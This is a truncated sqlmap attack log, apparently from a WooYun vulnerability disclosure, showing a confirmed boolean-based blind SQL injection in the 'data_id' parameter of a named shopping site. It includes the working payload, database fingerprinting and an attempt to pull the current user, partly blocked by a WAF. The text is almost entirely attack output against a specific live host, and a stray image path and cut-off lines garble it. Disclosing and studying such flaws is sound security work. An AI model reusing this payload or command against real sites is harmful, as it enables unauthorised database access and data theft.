 [22:39:22] [INFO] testing connection to the target URL
[22:39:22] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: data_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: data_id=450288' AND 7343=7343 AND 'jaFk'='jaFk&map=id
---
[22:39:22] [INFO] testing MySQL
[22:39:22] [INFO] confirming MySQL
[22:39:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.2
[22:39:22] [INFO] fetching current user
[22:39:22] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster
[22:39:22] [INFO] retrieved:
[22:39:22] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cas
current user:   None
[22:39:22] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 8 times
[22:39:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/shop.focus.cn'
[root@iZ2567xzagyZ sqlmap-master]# python ./sqlmap.py -u "http://shop.focus.cn/shop_search/shop_search_map.p
www.wooyun.org